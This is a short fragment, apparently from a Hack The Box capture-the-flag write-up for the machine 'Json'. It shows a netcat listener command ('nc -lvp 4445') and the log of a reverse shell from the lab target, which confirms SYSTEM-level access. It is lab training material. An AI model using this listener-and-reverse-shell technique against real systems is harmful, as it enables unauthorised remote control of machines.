 root@kali:~/CTFs/HTB/Json# nc -lvp 4445
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4445
Ncat: Listening on 0.0.0.0:4445
Ncat: Connection from 10.10.10.158.
Ncat: Connection from 10.10.10.158:49456.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami & hostname
whoami & hostname
nt authority\system
json
C:\Windows\system32>